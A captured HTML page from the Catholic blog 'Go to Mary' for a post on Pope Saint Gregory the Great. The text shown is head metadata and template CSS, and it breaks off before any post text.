

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gotomary.com/2018/09/pope-saint-gregory-great.html
body_size: 53048
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script crossorigin='anonymous' src='https://kit.fontawesome.com/c9e0dd2607.js'></script>
<meta charset='utf-8' content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gotomary.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gotomary.com/2018/09/pope-saint-gregory-great.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Go to Mary - RSS" href="https://www.gotomary.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Go to Mary - Atom" href="https://draft.blogger.com/feeds/6341347506660230936/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/7647630658108613013/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgncxU5ymr5rLbfbpfY0gsmVEH1t284610j8btGEpRLLBshAL1z_WLrKi4yiKbg7-I3kknDhEqMU48GhTb45BRQYEx_H6K3y_6ITdQ-oEIPZ7KkY2R9Gh2S5czUsiLS6LsycsmgKXt0ls4/s1600/Jerome_and_Gregory-300x242.jpg' rel='image_src'/>
<meta content='https://www.gotomary.com/2018/09/pope-saint-gregory-great.html' property='og:url'/>
<meta content='Pope Saint Gregory the Great' property='og:title'/>
<meta content='A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgncxU5ymr5rLbfbpfY0gsmVEH1t284610j8btGEpRLLBshAL1z_WLrKi4yiKbg7-I3kknDhEqMU48GhTb45BRQYEx_H6K3y_6ITdQ-oEIPZ7KkY2R9Gh2S5czUsiLS6LsycsmgKXt0ls4/w1200-h630-p-k-no-nu/Jerome_and_Gregory-300x242.jpg' property='og:image'/>
<title>
Pope Saint Gregory the Great - Go to Mary
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Pope Saint Gregory the Great' property='og:title'/>
<meta content='https://www.gotomary.com/2018/09/pope-saint-gregory-great.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgncxU5ymr5rLbfbpfY0gsmVEH1t284610j8btGEpRLLBshAL1z_WLrKi4yiKbg7-I3kknDhEqMU48GhTb45BRQYEx_H6K3y_6ITdQ-oEIPZ7KkY2R9Gh2S5czUsiLS6LsycsmgKXt0ls4/s1600/Jerome_and_Gregory-300x242.jpg' property='og:image'/>
<meta content='Go to Mary' property='og:site_name'/>
<meta content='https://www.gotomary.com/' name='twitter:domain'/>
<meta content='Pope Saint Gregory the Great' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgncxU5ymr5rLbfbpfY0gsmVEH1t284610j8btGEpRLLBshAL1z_WLrKi4yiKbg7-I3kknDhEqMU48GhTb45BRQYEx_H6K3y_6ITdQ-oEIPZ7KkY2R9Gh2S5czUsiLS6LsycsmgKXt0ls4/s1600/Jerome_and_Gregory-300x242.jpg' name='twitter:image'/>
<meta content='Pope Saint Gregory the Great' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbyfnSylwgmAlBHESR23pV7KVx42wiNQsGYiwf0r706CIs3UFWVe1xghe1W5JJWpnmkMPjfzaRof7r7zyn3PiUcMBNawRxNmnM9c_kZKDb4ELzKg3uDrxyEDpgysfby_8kSyXPJUoBsE0/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3gQmGB9LwyQvWFUpzkjiK6jE1hoElNyfRWXXiu8tBPveeag4IcxEFG5SMbyJknWprGln3cru_oQwgbaCcncyBevJ1j1SbnMJlaaLLXbusZg23tVvKFu0pB3eoaZUvSqef9HqqlPMx9rc/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
/* max-width: 100%;*/
height: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
/*background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMpAxrywJkuBm2qNaO73BmdMz7VnCsu2rIBi2CdpENFdBgi8NwCWDvebfoIn2I5wOZevqZ-sw5aCxvu28etsut1Gxr3uTKxRBx4RJUw9d0jX01NUcFbTEeI1KML10G_CfsFPu6PsOj3H8/s1600/Go+to+Mary+-+to+Jesus+through+Mary+banner.jpg);*/
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 0px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhtaO0EoNIk8-ZAEzikmlztm3Pg4n8LlEo8SeNJCAIPOCAFdiE9u-9_aCHy3mrOVYZjkN1CQYywjq4cl733UzEdiVn41hiJq7_8CnPxtyaouX1JMHaLofsgxz2JRhNXJBMvJ7OPGzBxaQ/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
